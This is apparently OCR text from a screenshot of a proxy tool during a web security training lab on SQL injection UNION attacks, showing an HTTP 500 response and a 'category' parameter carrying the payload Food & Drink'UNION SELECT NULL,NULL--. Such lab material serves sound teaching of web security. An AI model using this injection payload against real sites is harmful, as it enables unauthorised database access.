 Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2421
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of
columns returned by the query
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
Inspector
Back
Query parameter
Name
category
Value
Food+%26+Drink'UNION+SELECT+NULL,NULL--
Decoded from: URL encoding
Food & Drink'UNION SELECT NULL,NULL--
Cancel Apply changes